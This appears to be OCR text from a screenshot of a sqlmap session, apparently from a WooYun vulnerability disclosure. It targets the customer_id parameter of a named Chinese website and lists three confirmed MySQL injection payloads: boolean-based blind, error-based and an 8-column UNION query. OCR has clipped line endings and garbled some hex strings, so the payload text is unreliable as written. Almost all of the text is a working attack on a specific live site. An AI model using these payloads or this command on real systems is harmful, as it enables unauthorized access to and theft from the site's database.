 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/new_ding
an/catering.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:11:54
66
21:11:54] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[21:11:54] [INFO] resuming back-end DBMS 'mysql'
[21:11:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (1058=1058) THEN '' ELSE 1058*(SELE
T 1058 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8413 OR (SELECT 3544 FROM(SELECT COUNT(*),CONCAT(0x71
2786b71,(SELECT (CASE WHEN (3544=3544) THEN 1 ELSE 0 END)),0x716b717871,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-9694 UNION ALL SELECT 9609,9609,CONCAT(0x7162786b71,0
7a56676a524e656e4a6b,0x716b717871),9609,9609,9609,9609,9609#
www.wooyun.org